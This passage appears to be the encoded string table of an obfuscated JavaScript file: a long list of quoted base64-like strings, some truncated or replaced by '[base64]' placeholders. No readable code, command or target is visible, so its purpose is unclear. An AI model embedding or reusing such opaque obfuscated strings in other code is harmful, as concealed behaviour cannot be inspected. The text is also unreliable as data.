w6zCvMK+wofDhcKaTMOPbg==','wpTDuDvCtj3DmUDDqH/DhWgtMw7CpsOSC1AGHSfDg3rCu8OYw40zQyd8IR7DlgbDkyMa','A0opw7x2esObV8KVShdUDSTDl2LDmQsnAWUnwpXDi8OxLTQ=','wpLDgERIwp8fwrZbcsKJFSpew7TDvS0QJWxJw6bCosKVZjYUwpR4w7JnwrzCp8Kzw7fDnHQFeOS4kOS4qOWNmX7CksKPw7rDucO/TjE=','w5swesOaw4TCvT/CksKNG8KjIzjCosKnTChZc8OSw73ClS0feCDDpFs6FMKZw7IOwprCrHZkV3nCisOEG8KSw4TCjBBZwpgmwpvDn8KwwqrCg8K2FcOAwqfClMKeAsO+Q2AzGkNxwpBNdWF6wqMHbioEwrnCssKIw67DpMOEw6pWwr/DtMKBIAY=','cMK3w7fDgUYnw7N5woAFwqTCi8KZwoEUwrHDnMKrwr4WPW/CusKrwofClMKQwqDCvMOiw61lSxXCuX0jw79NM8K4w5gb','w7JTZcOvwqUWwo1LHlk2UTPDvw==','C3lgflzDoAHChxzCtlDDsw==','wqZWHMK/wq/DlUTDpsKKBsKuHmzCsw==','R8O7GMO7w7ReWsKvNE4=','cMK3w7fDgXNKwqZ/woAPwqzDl8OIwoFMw6HDnsKnwqUHIWPCrcOPwprCh8OKw7TCjMOmw6NhGhbDmkUYwrsSbcO2w5pxw57DoW8GX8Ky','fXXCigzDuMKdwqRCwpXCi8O5B8OkcA==','IGHCtwwyc8KXw4kpw5bCiMKBHcKEwpwDwpJefMO4woPCuGpHOsKpLMOZIgJNXRrCm8K5Dzk=','ZsOadEzDicO4eirCiUc6wqPDnRbDiMOwL0/DmsK5wqLCrcKcw7ICwqrCjU8/wogWw44BHlzCkxfDhuadpeWIoeWPjTfCh2Qdb0Vww4E=','TsObM8OdwogCAsKabMOB','cMK3w7fDgUYnw7N5woAFwqTCi8KZwoEUwrHDnMKrwr4WPW/CusKrwofClMKQwqDCvMOiw61lSxXCuX0jw79KM8K4w5gb','w5swesOaw7HCm1LDh8KIVQ==','w60yYDpLw6HCl1B0K3VPGMOb','w4XDry5EBcKXRj7DkcOEKnMwaQfCmFARbMO7w5JywpXDrBUYw40cPMOwL1nDmS3DnMOWw5nCksKIwoHCoB3CgcOgGcK9w6XDtB/DiA==','wpBUBl8gwrzClmhhKDl/AMOIw7lYw40CwqByc15ew7DDolDDsWl8eDM2wpQxwrPDhMOv','FsOWC2/DncKvGV4/TzfCmzNnwpRJw4nCiyFswqzDgsKfwprCo8O0CQ==','cMK3w7fDgUYnw4Y1w5MWwqnChMOKwpFFw7LDm8K9w7tAAm/Cu8O/wqDChcKaw7TCm8Ovw7pmOkPCl0ZVw6rlianooafljq3ClArDiMOpehtDwqw=','DsOjczDCuCfCmgDCsxrDuG/CqMKSwrTClMOrwr/Cj3LCgMKmbRfCkB/CnHQ6bW8bwoLDisK3w5zDiMOxNQQhwqrDjXnCjRx6McOxwrXCmUzCmUAHFVLDmWDCosKzworCsMOLw7gmPWHCmDPChwhQJ8Kuw444wpfDmE9vwqQNLUkfwojDpQ==','wpTDuDvCtj3DrA/Ct27ClQ==','DsOjczDCuCfCr0zDoAnDtWDDu8KCw6XDl8OswqnDiiTCv8KmbEPCqg/CiSJXLTwfw5DClcKYwrDDtcK+PRpiwrPCgA==','wqFEJ8Olw5HCq34twrgLwqNh','wqFEJ8Olw6TCuDU3wr5U','wqEDw61LQ8Kcwo0Lwoo/csO6w5QdwrUbwpjDikhLwop1aCgtw7jCl198wqnCj8KUwrbDvsKJfcOgHMK5IRELRhkgwrYNFg3CkDHDhMOQ','wqDCtcKbQ8Kfw5dxw5PDkkNpJ0vDlsK9IsOJwpDDowZLMcOewoAOw7oB','Y8KYwoVee33Dpn3DiA4=','w7fDnVgpGmHDvsKJd3tDYg==','XUlfw4Qaw7MZHcO+w6s=','w4BuEiLCqMKAEWkAJHsYwrg=','ZsOaQSHCqcKHU3/Cngp5wqLCiR3DgcOjHkjCicOow7TDtg==','TsOHwpbCsRhsw7RdB8Kaf0N5w47DnGfCjcKyI8K3KsKjLnwUw4vCqsOWHMKZw7QYw7xpw4Ydw7zDoXTCr8Okwq3CvHbDlA==','wqTCgMOrwrbCkW45fcKpFMKxwojChSTClsOcwqQTwpFFXcOmIX8Swro4RX7DtsOuwpTDmsKbworCliJfwojDmMOhOsK+woIuw7bCliBuKMOaWXMfw5VPJcKnwrTCjsKzw4M/w6DDteWgvumfgOW9muWGtwcUwo8C','wprDp8OLw7YrwpMgIyM=','A0opw7xDXMKGGcKV','worCjkFawoQGwpAVcTc0w47Cg8OI','OT/CkxgGw61MaMKs','w6nCnl3Dk1bChEHDkGrDhiQdKx0=','wpBUBg==','DsOjcwXDlUfDpRzCowbDuHLDu8OMw7rCh8O9wq3DlhTCncK1N10=','YiZMwoVO','QsKUC8KHwoFjXDVUwq/Cum/CkCjDisK8UkzDvMKzw40vKsOUw6/Di8O3w549wprDpxnDq1Mq5b+c5ZKs5buU5YqbJcK2w5LChsOBVOmWvOWMk+mUhll05bq65YmBdQh+w6HDtnDCkA==','wqFEJ8OQwrzDvid+wqsGwqwsw5TDicKvwqhpeXVBw7PCmmR9','ZsOadEzDvMKQU37CiFI9w7DDnx/DhcOnPU/ChMOpwr/CuMKQwrwnwrHClgtjw51HwoFwVlrCgAjDmhzDr8KYZ8OKdh9RRi/ChsO1RsO6PT7Cj3tqZsKDITjDucOlW8OmOuaZkOekluWwrkcNw44F','EcKGMsKITMKGwpfDkT4=','IGHCtwwHPMKUw5gmwpjDi8KOEMKWwpxNwo0ObcO8wp/DoUpHOsKpLsKNMxNNYhfDicOs5piT56S95bGNw77Cgeabr+eniuWzvyd/wrVGWsKhw6AN','wqFEJ8OQw7fDszgow7Y=','wr/Dt8KOwqfCiMK+T3NTwqV1ZsKgw6F8w5VQwoTDvsOiQzzDjRU=','w7PCssOuw7onwoMSwqRzwqAbbxEeecOQAFIYwqlXSR5swo84wp1nw6FfwrzCtVgSQsK0CsO9w6XDm1vCuMKABVcZw61TwqfCiE5LScONGUDDiE3ogIvkuYLmnLnli77vvIDlvI3mjJDplrnDqcOaw4rDnF/Di8KX77yC6YCM55Sn5Lis6KaK5YmU5ZOF5pWV5Y+V6K2u55yY5L6c5LiT55mQ5LuW5727AsKTGsO3','J8O4ZMO6w6J5QTMI','C3lgfmnDs0/Dikw=','FsOWC2/DqMOVVU9xDDjCliFnw5pWwp/CnDx5wpvCh8KDwp3DoMKkC0FxYsO0GjbDgsKm6IOQ5Li/5p6x5Yqz772Q5by+5o2u6Za+DcO2w5DDgm/DqiXvvanpgKDnlprku7ToppLliarlkYXml6bljIroraDnn5Xkv6Hku5TnmpPkuonnvqUtw6fogKHkupTmnbbliqBDenA1wobDqMOA','w5jCh2dMNcONQcOSw7vDucOswo7CuFfDoknCscOHwp8kwr/Dl8Ojc03DhcK8PcKOw60Dwq7DszbDnEBCwonDtMKQwoUnw7Qgw68aCH/CvHsRw5UORsOawqN3CMOGROWEiemVvOi/uuWLoeW2jeWErcKhM8OLXkYFQzzCtsOewoc=','w4zDhMO7PsKn','TsObM8Odwr14TsOUcsOfwoDDnsOJOA0dw6tLw6MxS8KTwpPDt0zDvV7ChVDCn8O1N8O/wqw95Ya86Za/6L6b5Yin5baS5YSXMcKrAcOrwrrDgcKzwp/DkOmAv+WEl2zDicKuw7nDmMO4wqc=','wpLDgHFuw7J/w4lZ','wpLDtWIlw79gwoE=','wpLDtSkow6A2w5YDPMObACsRw7vDsy0RCSEZw73CqsKdZkdAwpUsw79uwqHDrsOCw7vDmnBXKsOVw4NZYsOTwpPDpMO9wqpSLw==','DsOjRkrDgU/DvQLorLfmjaPDnzDCueWLtuaOuuWGneWzl+arreW+vWzDm8KwZQLCsFQ=','w6DCtMOaw7E5w6wrLnnDhg4GwqjDqsKbCMKEZ8K0aDRwwroxw5gVwp/Cn8KBw47ChksRwqQ1IcOrwp/Co8KWPMOoQUXDn0cgaUHDpz92diUqRcOeV8OSwpRhwq3CmznCucK8w4/[base64]','w5LDi8OCworCu8K4JA==','a8KwbQrCtsOHV2ZrQTfCqTRm','w5LDi8OCwpvCucO2dEAuLcOrwqouGMKLwopvwqzCtsOnZjABVMKYXsK6w6IMw5HClGkWGsO2YT7DqcORw41nwq5Iwo/Cqmt+w5fDqSrCo+iukemQkOaMquWwo+eqvuWmm+mSleaPiO++qeWyq+aXvOazpOS8qeeVpei+peWJnuW3nuWElO+9n8K/w449wojDrzNy','R8O7LcKBwrgQUMOmIRzDmHNrGsOCwrnDvcKew6HDvcKrJlvDsMKcwqEQDi09w7lbDsOBJMKYwp/CmMO1wrLCl0nCpkPCoMOGKwjCsFzDv+aYqOWTq+e5s+e4peitq+mXj+++gCfCjcKowrPDjMOQIcKyw7sAA8Ob','Y3lRwrRwwqHDs8O4T1JrJcKuw43CiDEfwpcuwrnDkE3DrcOdwpvDvcOoY8KPwp7CiQ==','w4BuOz7CqcKNACBOeSNSwrjDrcOxEEoiwoxEUMOxwozCqmAsOF5KwpXDssK1wpfCn1HDo3LCjStMc8OnS8O/wo7CicOtSnLCpcKMCMKAVELDsiZnw7VxwrHCrjJxw7LCj1PDr8KLBsOnwoTDgW8pX8OFwrHmmrrCiuaOteWYuui/jumVuOWdt+aXkOepseWPk+aJtuW+semTs+aNq8KWWgowwoFjNsOHGee4kee7hT18EMKM','wqTCgMOCwp/CjS8lfMK1AcKiw4HChyfCk8KXw6cawoVbXsOJNzFWw7dxVS/CtsKiwpLDmsOZwpbChmsSwpLClcKuNcKwwoIvw5rDmHJOGsO1V24jw5ZddMOTwqXCn8Kzw6w1wrPDtcOuUijCrUQZw4NdeMOUwo8Ow43lk4En5o205ZiO6L2G6ZSy5Yay6ZS+5o6X56eq5qOnw5RVw58aMyjChTbDmOi/suWZnsKCwpPCrcOA','w5nDuhPChcKvwoDDmcK5wqx8w6HCjsO3SiDDvEEPV8OVwp7Di0xxGMOYBTnCnzR1woQgw7l3w6g8wrrChMKpD8OIVsODw44DwqzDpBfCiXkG','w5/DucK3WHAwecKnwoPDnsK7','w7PCh8OIwpdywpQM','woHCjcKoasODF8OgZGJgFlZiIX45w7RMTsO1fCPDn8Otw5zDjOiso+azleaGuu+/leisrOaRpuS/k+mTgOaMmuWLq+WEueS4qOe+rueqkDZ7DSJlwoLCoUksDcKudg==','w7fDnUpfwpBHwos5OHg2w7LCqMObw4bCkMKAwqUGwovDngnCpyLDt8KkwqXCqHHDl0cqw7XDkmdhw7fDvsOfbFllclRswrPDs2xqH3JbKsK9csO/wobDlA==','B8Oyw4h4M07CpA==','w5jCh1I2ecOND8KE5pWp6ZiA56CH6Ly25Yiz5beY5Ye05pef5rCF5q+X5buE5baz5L6K776mwqtmSMOawrQ3wpg=','w4NKwr/Cg2FCwr4=','C0xGEzzCqhA=','worDkcOjw7LCmsOp','w4bDi8KGwodzw4JWw7EjwohJfABYK8KXTxMYw6oQCEZmw5dlw5gxw6dbwrnCvlYBBcOoGsOvwr/Cgn7DocOcTg55wqIHw67Cm0AGDcKJWxzDmVwkw4sZbjTDnwTCp8KUwoTCjsKKBcOUw7U/ID7Cj3zDoX7DvsOyw6TDjsO/KMO6VcK8EcKdCcOkwqJSw6HDsFdoXVnCtk1FCMKuw6o/w4lmODHCjlZNw7HCocKVw53ChloWGsOlDTbCqMK4b3jCjMKUccKIwpstGMO6w643wpY+w7zDqDcPwoxLwqfCkXw5EVrDqMOkLxd+TATDmXPCqMKAZld9w77CthvChHxpRDrDkVExwqFdwq4AwqA9woQ/[base64]/DiXZ2XsK5d0fCnU9RNMOWwqfDvyTDrsKdIMKMNC3DpQ3Cr8OYAQTDnsO+QipIwqrCgMKsw7HCgjnCusOVworClCvDicKHF8O2PsO8UMK0UWjChWLDlhbDq8K9wp/[base64]/[base64]/CjMK3wrHDhsK2EiXDicONR8K6wqbCmz99DMKpZi/ChsONwqFsY8OsQA3CjcO+w7R+wpHDuRAqw5PCk8OGw7fChsOiw7fCjgfDqsO1WXNOecKww7/DoMOgw7DDsMOPwrFPwr3CisKWTGhUw6RFw7hiwpDDq8Ksw4MPw6bDlsOJwodiSBlnTCbDrsKSwqxEwpjDgcKmA8K6woMBZXMiwq8zwrMRwrLDv1EJTAfCmCjCsmV5dRDDhhvDm8KZw4DCmcObISDDk8OWwp7Dvy7CuCDCtS/DuVdeNsOcUsOJIUPCtcOOw5XCsTzDmsKRwrocwrM1wqZaW8KhwrvDk8KBClPCuz41OnEUMsOXOCDDuwLCh8KEAkYXZsKdwr5Vw4MjDmYwMnvConTCmxpIJMKYw4kQaDXDp8O0ZcOdfU7DnwPDosOVw6Vnwo3DtcKZw5pEwqrDjB4mH0/[base64]/Cmn/CiXNmDsONacKGRyowCnLCpcOvw6XClip/ASXDssKJw6cHdzVDRwnCosOFPsKwWQYmQ8KyNcOvKMOHIxF/HcOpwoMhDcO/ccK1woA8w5YnaGkWw6ZgPsO4AkN5ZMKHwr3DtcOrFHJQdcOWP8KIQsKmCTg4SXbDl8OTPMKiwrPChcKsw5AVARorw7DDlE9Uf8OPAcKYTHJVW8OzZMKCwrHDqF8awqnDqMOVwp3Cv8OmUsObw6wzwrPDkSXCt8KoZTYMw5LCtcOUBsK9w5wSYm/DrgkewpfDnBnDq8ORw5/CpAVawqIOAi0xw60uR3Fpw7h7VlLCpcKWw53Ch8KeRzzDm8KDw59SP8K1CQRFw7DCji/Dh8OsSnkTFWFdw5/[base64]/DosKSwopODEEPUxBJDVfDuMKEw6DCmMKCbsKNTSXCnBxgLsOFNxp0w6lkwp15esKpKBs+wofCrcKYwqB+E1/Cp8O0dBViC8Kjf8KAX8KGE8K4w7PDn8OMJTnDjyZPw7lBw7nChz3ChUXDiBkYC8OwNMOAKMO0dMOPDsOowpvCvnPDl8K+QC3CiG1/w51Wwr7DnEvDscOcwptSwrRWw6Jiwr3Dj8OXw7FRwq5/[base64]/[base64]/CmGnCjBNrUw3Dgilvw5QPLAvDrBzChjlDw4tUwpQ1w4zDmSzDkX0wNm/[base64]/R2gbKznCqThPwrfCjE3Cn8KxX0XChVzCs13Dg8OcTW4bGH/DnMKWOGHCtnLDnFPDt1XDksOewqHDoBR/wpHCi1BiKMKJw6nDgsOYKsORKQ9pwr16fCLCqcK4wpbDlMKrbF4ZwqtmNRo+My3Cs3bCq2HDuDU8f8OiwpMsw5lKw5/[base64]/CjcKSGsKHwp/CncKDwpPCvcK7w4TCvsOmfFMyaMOeYcKDw5Yxw77CqsOtJgF6GXPDslk3wrpPwqjDu0RCw7bChS40wqvDngthYsOvT8KUW8Kkw4lBbG7CsXcoWsOxNMOEMcOsajdwwqvCvsK/w4EGej/[base64]/CuMO0wql3woxVw6PCtMOFQ3bDlcKBw5bDgcOvNcOcwqvDi8O2aS3CtcO9HXzDiMOXwovDjMK6w5vDrwbDsDfDjBLDmADDqsOEO8O/wr5NwqTCisO7w4fDn8OsMWjDiAV5XMOUwqUfw5gTVMKCDVEWwpzCmsOlGMKDBsOAASHCmA5Hw5Bbw4tFeHVEw4PDn8KVwoYSRiTCskjDmFZrbsOzwrjCqsOQR8O2FmVTAH5nwp/[base64]/cxsgRxwlPUMMOUUUwovCmMOREBtyS8K4W8KsSEHCoWgzCcKxO2FeJ8Omw7fCqVwxM8KyMFLDiWNOT8OLwrNKP8OdWsOKGkUmbE19w5DCicOTw6/DhMOdYTkIT1zDr2o5XMOpw5DDt8OMw4EuImLCtMKeMBHDgy7CmhtrwpTCj8KCSwfCkMO5w7TCjMOZO8Kgw4/[base64]/w6PDgzrCrMO2dsODFQfCjcOqO8KpasOlw4EVNDRmG8Klw5PCqwjCm1l9wpc0wpbCuMKSdsOWw77DlWHCow3CrFoZU8OgRMKPRcKhw5k8w50wKsOiHcOYw61/[base64]/DoWsFw45awp/CpsKpwpgwRcKeV8Oew7xLw73CgwfDusKAGcKdwqskw6DCuMK1w5QWQcKdwpVDwofDrEJwwrrCv8KWO8KqWMOJw51yw4Mjw6EAw60qw4HCg05cTcOVw4wgCBbCiWgOeTIGw6/DhMKQworDjcKCBcK6w57CsSMCAMObwq0kwr4hw5/CkMOSKsKywqLDj3diw4XDocOHw4AtBcORwpnCvT1tYypnEcKAXWlkw5cQw7YQI8KMwpHCtcOow7QcRWFYHUrCp8OYwqDCugBkQmk4wrkpw5TDrScLw7HDosKuDFTCscKfw4QvaDUxwoUSwpzCvhjDs3lEwrs6wpBKfggMKsOvVcKhbsOqw61RwqYIwqp/IsKbwqzCrX/DoMO/woLDmRJ/YMOqGsKwaMKZXcOHwqhlUsKGF8OsCy5LR8O5wr1xw4sgdxnCg8K4XTrDglQ4w6FSM8KqI3MRXsO1EsOzEhtoYmzCrVN1Z8OXcTkvdDATw7DDtXRgRsOnfj7Dh8K9ZQDCkW/[base64]/[base64]/CsRrCrcOIwpnDnX7DgjZrEcO/[base64]/CogzCgxxtNsKAwp3DkcKOAMKQA8Ogw4NSNMKOIFM7w5HCggVSwp4eUsOIRiVAasKsw5/[base64]/[base64]/DhWTDlsKZVWNVwrtMw61EX8OXwpY7w6FXa8O3w5LDnFXDjxxGwrkYwqhsaCPCn8OGworCi8KJwrR/w5LCu8Kcw7nChcO9w7dhw518w5U/wrgWw4TDgsK2JQhjE8K6w44ZwqnDslXDpMOlwoYRSMOUIiTCthR/d8KUc8KMbcKfw7HCljlKwrjDhMKew4RlHMKcwoF5WcKcwo/DiMO9wqJGOMOhw6zDmkTCsMOSwrsIwoUSw4w/wrbCoGTCnWbCgjnDpkjDugBfwrXCpMOCBUh1wpoiDGh2w4/[base64]/DgVMdMsOow7DDiEDCvcK3YsKoUAs5wpAWw4/[base64]/[base64]/Dq1YcP8OkA0DDu8O2HsOgwpwnw44/JzfDlCAMQ8KQIsKDJ8KTw4MHwoM4w4HCkcK/f8OkwqnCh2TDhQdtw4LDl8K9w58uBzNQZEvDpWYCLcKxdsOhNUHDnUIhMsOwGw7CvCV7FsOeV8K1w5BLwpIOw4k5w4crwo45SEUuwrzDq8OFWmo2w4jDkcO9S3Nnw5VIw5ZIwpvDnAo3WFrDscKCeRfCpRfDlsKpw4/CvwUMwqPDn07Do8KUw7XDkHLDq8KJwpHCpsO8QwRZw70DUhzChcKuwobClMO1w6PDtkAXc2TDssKyw7YAwolGw5B0C8KbQsO8w4QPw4Ebwq4EPBPCtsKzw4bDt0NDw5Y7biU5wo3DsSxew75dw7ImBgLDjMO4w63ChcObw7bCpwnDjCXCj3TDksK/I8O5KH4TbsKcw5/CnGAQw4vDsgplJCh9w6LDtn7CgEAIwrANX3t7CMKvw6hxbsKSETA/e8OIwqwXX8KHfcOQXMKTwoYYCsKzDcOQw5E3wo3CgTTCvsOrw6w8EsKyGibClMKhwrTDlk4rD3klwr0RVA==','ZwHCv218wow=','U8KjHDHCqMORFyvDmHpqw7vDkUbClsOycQ7DicKiw7rDuMOJwrN/[base64]/wq4DDwpWw5NYwonDkcOpXgXDpcOQw4FHXXkwwqIPwqjDgMO9W1knM0w1woTCqcK+GUXDiQPCucK1w47Ct8KrZ1sNKDp4LMKbw6dIU2zDrGvChMOdw6wgw613dsOncFzCssK7wqXChnVOVC9rcxoqwp7CgcODHcKyfG/[base64]/wpLCkXV1w5fDujgbOMKDwqsbw7xEw7UWwpPClUdLw60mAmfDvTHCmMKkdXzChcKcwq0+CMOpIsK6eMOlw7pcDsK8XMOiS1fCtHhgWMKTwpsww5AnK1FEw7zCk8Ovw6PDqsKkZXfCnD7DuD/CvUwDeMOUw4NiwqolUzt2KsO/MUXDqsKHLWA7U0nDpcOjw47Dtytowr07w7XDpmTCu1fDpUt6w4PCsMKwGi8lwqMzGmxDA2XCt0DDksOYKsOlEQ==','bMOgVMOtEsOIwoTCp2oTIioECcO4Rg==','w4bDn8KOwoU7wotWw7EjwrESPV8WecOUKVUWwrccGQk6wpgkwoc+w6sbw7rDoRZQSsKiesKww7PDnXHCtMOSAkwmw6BWwqPDmChQT8ONEFfDl095woxNM3/Dm0XDs8OTw4HDk8OWSsKZw6MuYGDDjCnDtGnCqMOuwqPCk8K2fcKsVsO/GcKKA8OwwqtFw6/Dvlo=','wo8AbsOqwrFXwpZnVxYubSjDoRUUHhrDrQ==','DsOjRkzDnRA=','w5swesOaw7HDlRbDhsKMDsKkcDrCq8KqWzpZLcKCw6DCgCFRQDrDoB0sDMKMwrpcw5vCsSJ0XyHClcKPGcKPw4/Cm1xSwokmwpPDmcKTw7nDnMOZCcOAw7XDm8KPGsO+XmcsGFR4wolKSCk1wqMZKn9fwqbCp8OUwqLli53mjo/phpvoiIvvv4Dlv5fliq3kubTpu6Dor7zkub7kuo/phJ/oipPkuZHmt5LokJnnmZvCvyLDscKnw6fCpihowr/CncOIME995Yqa5o2W6YWm6Im277yc5b+F5YiI5Lm86bqf6K+t5Lqk5Lus6YSd6Iux5Lmt5rWQ6JGK55mDw6lSdR0WwqfDlhTCvcKTZsKfw6zDmFPCpkjDrMKuJk/CuEwVETtS','EcKGMsKIecKVwoXCmXleOhgSEsOJT8OWUE7DkcOGwonDtB3Dv8OfwrJnLcOVX8Opw5RYw5PDs8OYG8KlTyfCs8Oewo/DgsK5NcORw51ow5vDgVzDkjHCml5Qckl5UMOAwp/ConJrw7gPw594w60/[base64]/CoTHDksKWw45iwqzCpwwxwojCssKQDsOkTC1eEMOUwoE+w6Brw45nw7bCgMO0w7bClSTDiSvCr8ONw5DDnCA0eB/[base64]/CtQzDosKfGSTCkEHDoMKww7Y6wqPDolJpw7YSw4HDiMOVXsOuw5fCt2hPcMOQUcOxw77CoMO6w4vDlDUTDcOWwqPDn0PDpU1oRMOpbxshLmvDm8O3PSnCmMOLE8Kzw5fCtGzCt8KnwrbDmsKbeApbw5s9wqY2UQxoPMOsNk5KfA/Dp8ODNTInw64wwoAJWsOIwpIBw5dvwqp8KU3CoTrDtMOXw7Q4w6rDqSV3w7nChMKzw4IZV8KMwr7Dp8K4EWrDqitew5tpAsKEU8KFDRbDriQ5wqUkYcKpYg7CoVLCsVIsw5rDr8OBFsOEGzLClsObGMOawqxjwo94T8OlXsKIAQLCuUAHUhrDlsO1BEfDlhY/[base64]/CgMKFG8OAw5/DtklBw53CnMK0w7sfw5B+C8KqPsK7eTPDksORw7bCiSV2w7BJw4rDnXbDuWjDvMOBbCQ0bMKWHztvw5/[base64]/[base64]/woHCpQ1iWDk2M3bCtsOwOMOfQ8KNw5HDs13Cq0/[base64]/DpMKrw5nDpcOBwonCv8K6fCUWLMOwQlXCmxXDhTbCj8OMw5gsOQpgw5N9RRXCiMO5woMzLWUlw7/CphvDhDvDnMKKfcOkwph4w6hzUsO5wpLDjcOXwroPwolqWTPCnB9gw7Vsw5zCocKew5PCusOkY8Kswp7Cg8KEJhF0wqLCnsOaw78JaMOfw7dfw6Q/eDI0K8OkfcKZwozCtcOFcgAZw7bDk1BUw4/Cq8O7KsK7LsKBwpbCuMOXw4LCnMOMb8OIfcKeXT9BbSfCqiB5woh6G3kjwoLDsxfClTbCiFTCq8ONwr7Dk8OtwoBawr7Clz9ufhHDmBJUT8KUw6jDtcOrPGoiwqfDn8Oxw5fDrE8+Jkh5w7ISUnd9wp/CvMK8w5/CvS95LsKEdBnDv8KDw6tXwooAwrUyK8KnwpHCiMKlwplWVy5Kwot2IsOeY8K+wpXCucKQYxlBw590A1TCjRfDiFc9AkXCqDnDhEcfRBTCsBZMw7/[base64]/[base64]/DiGzCnMOmwpcFKcOVw7ArMcOzcsKvwr/CiMO3GsKBw5NyTsKzMxzDmMO7IDxbwq9tw5puw4hNVMOUQGQHEsOgw7zDmXp4wr3CijUvKcKmLMOvw5tAcClEw5VPw4vDrEUXGBTDknHCg8KPe8K2wrpESMKMw7vDksOqw5vCicKqQ8KUEcK8wrAjw5p+f8OhwpjCh8Kdw6N9w6wPwo5Xwr/DlcOVGsOVw7fDv8KjFRwOWFUWwq3DpVI7V8KBDsOLUAbDrcKDd0M0wo15w49zUjTDhVfDlsOvABkaw7dEwrdyZMOMSRguwqrDsVtxbsOjOsKAwpDCt21MXMK6YMK1FyLDnMKswoBQEMOtw7U7TQjDrWEjK8KAw5vCsR7DhsKaw6RHDCHCjsKHZAvCtcO/w4wzcMOfTA/DgDtWw5UswoBMYMOawrjClsOYXsKbwrbCul09amzCgsOJH8Kgw5tUw4pnKF/CscOqwr1mw6YKwoMEw6MISnfCiwrDiTXCmsOSw4TCn8KsKcKJV8KKHWNZUXTDncOIZMO0wqV5wokzNcO3WMOWwpI1w4RzfcOgwpI+wqNfIXDDpVQhwqrDpMOow4HDgw/DogHDsF5Vw7EiwqlbFsKfw47DmMKNIMKBw7MDw6o2GsOFw4DCsmPCsMK1LGDDksOFwoDDhGHDkmDCqMOqwrMVw6HDq14ffxvCmsO/w6PDlSBREMKDAQNsJcKbwodowqACwp1QwqZCOAwpKE/CpsKjw73Ch8K0AsKbw6LCi8O/[base64]/DjTZ6w5gAwrbCvDbDg8KRf2/DkcOKaMKSw4HCrMOTLxIswpHDm8K7w7/Dh8OQI3DCtMOjwro5wrvCicOCCDZpdWjDkEYmwrpbSh7Cq2JRVcKhw78Rw7vDr8O6MwrCnjbCrVHDjyoFbV1YwonCn8OUW8KZw4MHBU/CqsOyw6vCvzLDrjIEa1sfwrEzSsKcwqslw6nDmBzCusOjTcOiw6Mlw5bDvE8teWJmf8OGZ03Dq8KUw4xgw4HCosOKw77DgMOBw6HDkBg0fcKKw40VbcKmwqhRcjkxNkgTdMOJwqfDuGltwozCkcK/QV4qw7BPG8Olwo/DvDU8wo85w7xKw7/DkUjClSjDi30kXirDiCfDnlAnEMKFw6Qjw4/CpAfDkkzDg2DDmDvDpsKDF3V+YcKQN8O1w4pAMcK/w6dnUBrDu8KBw5rCucO+IsKKwqbCp8O9RG7CjHknwpM/wq1LWAgcAD8aw5LCnCg1OcOJQEzCgcKHW8OOwpAMw4vDicOywqHDjDzCrsK7wqkSwqBkQRzCiGEOQ8KjFMKDGMOdwpohCgwpUMKJPMOCFhTCh8OPwq/ClEPDvMODwrRnwqbDncKAAyLCgm/[base64]/DrcKPwonDjAfDjgfCmAIiLsKhw7zDnknDksKkMRHDrMOAecOXesOIwoHCrsOoP1QQDcOYNcK2VxPCg8K3D8Kuwr/DmsOHwox1FMOOLVfDnMORTn3DiSnDgDhYIzA8w6liwqHDrcKCOSF0w4fCi8KqZAfDv3oRw7/[base64]/JxTDuGM4woZjwqceTTvCsB7Dm8OvwrsjVMKFwpTDtkY/XsO9w57CnsOpDGBYw4AeZ0bCmmZ/[base64]/CqRLDhsKfw7DDoQbCjjV6wpYRbF91QcOHAyLCiGLDtcKEwp4yIADDtsO6w7vCqcOmL8OJwrLCnH/[base64]/[base64]/CtHjDosO/[base64]/WMK5w59mw7oAw4MbAcK9wrUheMO8ch3CpsKJw5xWGsKQwos0wpPDosO7U8Osw7xsX2pGB8OPwqwlwrPDpWvCvijCkgLDucOew6MzKUs7wq/[base64]/Cn8OBwpnCp0fDiVofwrgfbA/[base64]/[base64]/aBlvw6bDrEIGYFbDscOYG8KUfj3DjcOHw45Tw7sFSFzCrMKvw4UoeyfDoMK5FB0dUsKJWn5sw4XDl0dXwoAqc8KqwpXDpWTDtnstesOJYMKPw7rCrcO/RQAGbnfCvcK/[base64]/wo/ClcK8TsK/wrotOG/Dl0kPw53CvhJdwqdAw4NPwofCsD7DhMOvLA/Do8O5ZMO4wqTCvcKDwpTCiSUidcK9w6xSOi1OVH1iRTvCtDUgwo/Dq0jCl8Kuwr/Dri8bw4HCmsOabwswwo5zShcjw5N8EzbCuMOgVcOxCjrDvMOYCyRKw7zDuMOuw6cEB8O8exVtw6bCjkjDsX7CgSfDqcKJXVIhLsKUfcKPX2MUwpgbU8ObYMO1OMKwEsKsw57DtMOyTklTOcO6RCt6DiobwpQQwq3DtMOgwp/CkSVIwqbChMODwpXDqQ0uSsOmdCFPZkXCkMKJS3YLFVvDoCxYwqwLwoZ4eMO+w7fDiTt9B3Ujw5zDoWZaw5B1G8KJwpUKw48uVVobw7LDhTHCmMKEQMKZWi/[base64]/Cv8OQczREL8KKwpDDpcK+w5fCtsKsBx/CgmXCoMOwwph6QlIOw6xda8KNwrjChw/CssKPHljDpT5wZMKSwqjDoMOqw547R05abMKNwo/CjsK8woPDjMKDOsOuw4hGwrVIw4Mmw7DDhsKfWMOpw6/DucKOwpPDmk/CgTTCnV3DjkQaw7IXwqsNZXp/aEcYOMOLP3YwIDllwrkpIS8mw7fDgz1swpRzClMAwp7Cp1PDssO8RsObwr0IOWfCuMKXVnFtEMKOWHnDhiHCrsK1wo/CpSEWFMKaL8O5w5/DsxTDvMKFw73CrMK3wozCtAxnFMKvMmPCvnBsw6hINHvCncKyM8OTwqnDkXfCkkpsW8OHbsKGw5vDsMKyMExWK0jCi8K8LyxeCXcjw6MzCFLDnBBcw4gyw7LCiX/CmMKZesKaYMOWw5rCiUDCqsKpeFfDk8OawpzDiMO1eWXDoTMpwonDilrDsMO/XcOyL8OBAlxIwo5uWWDDiU9gwoLCkMORwq/CkcO5Y0/[base64]/wqdNw5gdKFbCnwcrw6EuwqnChcK6wo3CuTAlFMOzw55rw4IEO8KLC8KnOsK2w5BbZsO9DsKcU8KZw4lONMOBw7vClX9JwrTDl8Oyw4lxGH7CqcOXVcOcw7MWw4zCsBwLw7ADw5h0TsKTwpE8woPCt8KLw6LDjHvCgMKKwrIuw5LCssOQVy/DgWsFw57Ctw9lF3LDlRjCvkAGI8OVwrtNwofDt1fDtMOFw7kMC8OswqYqN3xzw7bCnTsGPMKvTcKKE8KJHABcWWNiUAbCvMORw63DtzbChcKVwrnDkiXCjMKnwrvDqm1oWsK2w7jDgU7CmzJPw61GwrLDtcOmwrQow6Ylwo7Ci8KALMO2CC/CtTPClGjDocOoUykxB